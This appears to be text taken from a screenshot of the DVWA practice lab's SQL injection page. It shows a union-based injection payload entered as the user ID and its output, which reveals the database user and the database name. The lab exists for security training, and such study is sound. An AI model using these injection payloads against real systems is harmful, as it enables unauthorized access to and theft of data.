 Vulnerability: SQL Injection
User ID: 1' and 1=2 union select Submit
ID: 1' and 1=2 union select user(),database() #
First name: root@localhost
Surname: dvwa